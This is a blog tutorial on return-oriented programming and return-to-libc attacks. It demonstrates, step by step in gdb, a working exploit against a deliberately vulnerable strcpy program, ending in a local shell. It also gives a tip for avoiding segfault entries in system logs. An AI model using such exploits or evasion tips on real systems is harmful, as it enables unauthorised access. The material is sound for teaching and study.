After I learn about the basics of buffer overflow, I wanted to travel bit north in the direction of Buffer Overflow. So I am starting this series of Return Oriented Programming Buffer Overflow. We will also solve challenges from ROP Emporium. But before we do that, I would like to cover some basic theory as well as a simple practical example of how does ROP based Buffer Overflow works. So let’s get started.
Return Oriented Programming Buffer Overflow
ROP is an exploitation technique that allow an adversary to execute code in the presence of security defense such as executable stack protection (ASLR) or code signing. In this technique an adversary gain control of the ‘call stack’ to take control over the program flow and then execute carefully chosen machine instructions sequence that are already present in the machine’s memory or environment variable known as gadgets.
Each gadgets ends in the return instruction [RET] and is located in a subroutine within an existing program or shared library code. If an adversary successfully chain these gadgets together then it will allow an adversary to perform arbitrary operations.
ROP is an advanced version of the stack smashing attack. (we have discussed about stack smashing in Buffer Overflow Exploits Demystified: From Theory to Practice Part 2) These type of attack occurred when an adversary manipulates the call stack by taking advantage of Buffer Overflow [https://vandanpathak.com/kernels-and-buffers/buffer-overflow-exploits-demystified-from-theory-to-practice/]. In a buffer overflow, a function that does not perofrm proper ‘bound checking’ before storing the user provided input into memory will accept more input data then it is allowed to store properly.
If the data is being written onto the stack, the excess data may overflow then space allocated to that function’s variable and overwrite the return address. This return address will later be used by the function to redirect the control flow back to the caller. If the return address has been over written, the control flow will be diverted to the location specified by the new return address.
With Data Execution Protection, Executable Stack Protection (e.g ASLR) and code signing presents, an adversary can not directly execute instruction written to the buffer because the buffer memory address is marked as ‘Non-Executable’ as we have seen in previous blogs. To defeat this protection, A Return Oriented Programming attack can be useful where we do not inject malicious payload but we will use instruction sequence already present in the program known as gadgets by manipulating the return address.
A usual data execution prevention implementation can not defend against this attack because the adversary did not directly inject the malicious payload but rather combined the sequence of some of the ‘useful’ instructions by changing stored return address.
Borrowed Code Chunk
While looking at ROP and Return to Library technique, we will need to understand the concept of Borrowed Code Chunk as well. Since the use of 64 bit x86 processor has travelled bit up north, it has brought the subroutine calling convention that require the first few arguments to a function to be passed in the registers instead of stack. This means the adversary can no longer setup a library function call with desired arguments just by manipulating the call stack.
Moreover, Shared Library developers also have started to restrict library function that preform actions useful for attackers such as ‘system call wrappers’. So to address this challenge, an adversary can use ‘chunks of library functions’ instead of the whole function to exploit the buffer overflow vulnerabilities. This technique looks for the functions that contains instructions sequence that pop values (POP is one of the Stack operation) from the stack into registers. Careful selection of this code sequence allows an attacker to put suitable values into the proper registers to perform function calls under new calling convenctions.
ROP attack builts on borrowed code chunk approach and extend it to provide functionality to the attacker including loops and conditional breaches. In other words, ROP provides fully functional language that an attacker can used to compromised machine and perform any desired operation.
Return into Libc Technique
The Implementation of data execution prevention made reditional buffer overflow vulnerabilities difficult to exploit. Instead, the attacker was restricted to code already present in the memory marked executable such as program code itself or shared libraries. Since, the shared library such as ‘libc’ often contain subroutine for system call, they are most likely useful for finding code to assemble an attack.
In a return into library (libc) attack, an attacker hijack the program control flow by exploiting the buffer overflow but instead of writing the custom payload into the stakc, the adversary will chooses an available library function and overwrite the return address with its entry location. Further, the stack location are then over written, obeying the application calling conventions to carefully pass the proper parameters to the functions so that it perform the functionality that an adversary wants.
Return to Libc is a method that defeats stack protections on linux system. Most of the modern linux system has Stack Protection mechanism to defeat execution from stack. To understand how this will happen, we will have to look at how the function look into stack.


As seen in the image above, stack grows upwards towards the lower memory address. First the function() arguments are pushed in the reverse order following to that the address of the next instruction (EIP), then a frame pointer (EBP) and at the end, local variables are saved.
In the usual buffer overflow attack as we’ve seen in my previous blogs (Buffer Overflow Exploits Demystified: From Theory to Practice Part 1 & 2) the buff [100] buffer is overflow to overwrite the frame pointer (EBP) and return address (EIP). After that, the program control flow redirects to the execution of our payloads which is either save in the stack. When the stack protection is enabled, we can still achieve all of the above things BUT STACK IS NOT EXECUTABLE so you can not execute the instruction directly from the stack.
To overcome this challenge, We need to understand that all the functions definations are stored in the libraries so basically if we overwrite the return address with an address to a function in ‘libc’ library, and over writing the arguments & return address after the function address then the processor should treat this as a valid function call. I know I didn’t sound like I am making sense. But what I am trying to say is that we are fake function stack frame. Let me draw an image.

If we look at the stack above, we have overwritten the buffer and the frame pointer (EBP) with ‘\x41’. Following to that, we have overwrite the return address with the address of a function in the libc library. Afterwards, putting a dummy return address for the function to return too after the function is called and before the arguments to the function we want to call.
All right! that’s enough of theory, Let’s get our hands dirty.
Demonstration
So we are going to use the same C program we have used in our previous blog. Here is that program.
#include <stdio.h>
#include <string.h>
int main(int argc, char const *argv[])
{
    char buff[256];
    strcpy(buff, argv[1]);
    printf("%s\n", buff);
    return 0;
}
But now we are going to compile this program without making the stack executables so we will not provide the flags to our gcc command such as -z execstack -fno-stack-protector. I am compiling the above program with the following gcc command.
gcc -g Buffer-in-C.c -m32 -mpreferred-stack-boundary=2  -o Libc_Buffer

$ checksec --file=Libc_Buffer
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH   Symbols            FORTIFY Fortified       Fortifiable     FILE
Partial RELRO   No canary found   NX enabled    PIE enabled     No RPATH   No RUNPATH   40 Symbols        No    0               1               Libc_Buffer
Using the checksec we can verify that the No Execution on Stack in enabled for our complied binary. Let’s execute the progam to make sure everything is working as usual.
$ gdb Libc_Buffer -q
Reading symbols from Libc_Buffer...
(gdb) run Test
Starting program: /home/ringbuffer/Downloads/BufferOverFlow/Libc_Buffer Test
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Test
[Inferior 1 (process 446525) exited normally]
(gdb)

(gdb)
(gdb) run $(python2 -c 'print "\x41"*256')
Starting program: /home/ringbuffer/Downloads/BufferOverFlow/Libc_Buffer $(python2 -c 'print "\x41"*256')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[Inferior 1 (process 446752) exited normally]
Okay so the program is working properly. Now first we are going to find out where the return address is overwritten so we have a buffer of 256 bytes in our progam so let’s make some tests.
(gdb) run $(python2 -c 'print "\x41"*264')
Starting program: /home/ringbuffer/Downloads/BufferOverFlow/Libc_Buffer $(python2 -c 'print "\x41"*264')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Program received signal SIGSEGV, Segmentation fault.
0xf7c23701 in ?? () from /lib32/libc.so.6
(gdb) run $(python2 -c 'print "\x41"*264 + "\x42"*4')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/ringbuffer/Downloads/BufferOverFlow/Libc_Buffer $(python2 -c 'print "\x41"*264 + "\x42"*4')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB

Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
So we can see that our return address (RET) is started overwriting after 264 bytes as the \x42 hex turns into the character ‘B’. Program receives the segmentation fault error and does not know the memory location 0x42424242. Before we move further, make sure you’ve the following environment variable set in your terminal.
$ printenv | grep SHELL=
SHELL=/bin/sh
Now we know that the return address starts after 264 bytes so we will put a break point on our main function and then will search the address of the ‘system()’ function.
(gdb)
(gdb) break main
Breakpoint 1 at 0x565561b2: file Buffer-in-C.c, line 6.


(gdb) run $(python2 -c 'print "\x41"*264 + "\x42"*4')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/ringbuffer/Downloads/BufferOverFlow/Libc_Buffer $(python2 -c 'print "\x41"*264 + "\x42"*4')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Breakpoint 1, main (argc=2, argv=0xffffcf54) at Buffer-in-C.c:6
6           strcpy(buff, argv[1]);


(gdb) p system
$1 = {<text variable, no debug info>} 0xf7c4c830 <system>
As you can see above, the address of the system() function is 0xf7c4c830.
Okay now we need an address of our environment variable which is “SHELL=/bin/sh”. Let’s run our program again and print the top 1000 values from the esp stack when we reach our breakpoint.
(gdb) run $(python2 -c 'print "\x41"*264 + "\x42"*4')
Starting program: /home/ringbuffer/Downloads/BufferOverFlow/Libc_Buffer $(python2 -c 'print "\x41"*264 + "\x42"*4')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Breakpoint 1, main (argc=2, argv=0xffffcf54) at Buffer-in-C.c:6
6           strcpy(buff, argv[1]);


(gdb) x/1000s $esp
0xffffcd94:     "\360&\374", <incomplete sequence \367>
0xffffcd99:     ""

...................Snipping it here but keep pressing enter on your keyboard untill you see the address of the Environment Variable........

0xffffde67:     "XDG_GREETER_DATA_DIR=/var/lib/lightdm/data/ringbuffer"
0xffffde9d:     "SHELL=/bin/sh"
0xffffdeab:     "GDMSESSION=lightdm-xsession"
So our stack will looks as follows:
| Top of the Stack | EBP | EIP | Dummy Return Address | Address of /bin/sh string |
| \x41\x41\x41… | \x41..\x41 | Address of the system function 0xf7c4c830 | ABCD | 0xffffde9d |
So the memory address of the environment variable is 0xffffde9d however we only want string /bin/sh and we will need to eliminate the word “SHELL=” so we will perform the HEX Addition on the memory address. ffffde9d + 6 = FFFFDEA3. As “SHELL=” is 6 bytes. so the memory address for our string ‘/bin/sh’ is 0xffffdea3. Now in order to catch the shell, we will have to form the command which will look as follows
“\x41″*264 + “Address of the system() function” + “DUMMY RET” + “Address of the /bin/sh”
Let’s do it. Here’s my Command
(gdb) run $(python2 -c 'print "\x41"*264 + "\x30\xc8\xc4\xf7" + "ABCD" + "\xa3\xde\xff\xff"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/ringbuffer/Downloads/BufferOverFlow/Libc_Buffer $(python2 -c 'print "\x41"*264 + "\x30\xc8\xc4\xf7" + "ABCD" + "\xa3\xde\xff\xff"')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Breakpoint 1, main (argc=2, argv=0xffffcf54) at Buffer-in-C.c:6
6           strcpy(buff, argv[1]);


(gdb) c
Continuing.
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA0���ABCD����
[Detaching after vfork from child process 456066]
$ id
uid=1000(ringbuffer) gid=1000(ringbuffer) groups=1000(ringbuffer),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),106(netdev),118(wireshark),121(bluetooth),134(scanner),141(kaboxer)
$ exit

Program received signal SIGSEGV, Segmentation fault.
0x44434241 in ?? ()
Bingo we got our shell but you notice in my command above that instead of the DUMMY RET, I have used the word “ABCD”. Also if you type ‘exit’, you will notice the Segmentation Fault there. If the system administrator is constantly monitor the dmesg logs then the segmentation fault will get record there so in order to avoid being logged, you can replace the word “ABCD” with the return address of the ‘exit()’ function. We will search for the return address of the ‘exit()’ function.
(gdb) p exit
$2 = {<text variable, no debug info>} 0xf7c3c130 <exit>
(gdb)
So the updated command will be as follows
(gdb) run $(python2 -c 'print "\x41"*264 + "\x30\xc8\xc4\xf7" + "\x30\xc1\xc3\xf7" + "\xa3\xde\xff\xff"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/ringbuffer/Downloads/BufferOverFlow/Libc_Buffer $(python2 -c 'print "\x41"*264 + "\x30\xc8\xc4\xf7" + "\x30\xc1\xc3\xf7" + "\xa3\xde\xff\xff"')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Breakpoint 1, main (argc=2, argv=0xffffcf54) at Buffer-in-C.c:6
6           strcpy(buff, argv[1]);


(gdb) c
Continuing.
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA0���0�������
[Detaching after vfork from child process 464293]
$ id
uid=1000(ringbuffer) gid=1000(ringbuffer) groups=1000(ringbuffer),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),106(netdev),118(wireshark),121(bluetooth),134(scanner),141(kaboxer)
$ exit
[Inferior 1 (process 464274) exited normally]
(gdb)
Notice in the above output that when I type the ‘exit’ command upon receiving the shell, the process exited normally instead of giving us the Segmentation fault error.
This was one of the simple ROP buffer overflow and in the next part we will be starting to look at the exercise from ROP Emporium. Stay Tune!
6 thoughts on “Return Oriented Programming – Buffer Overflow Part 1”
Comments are closed.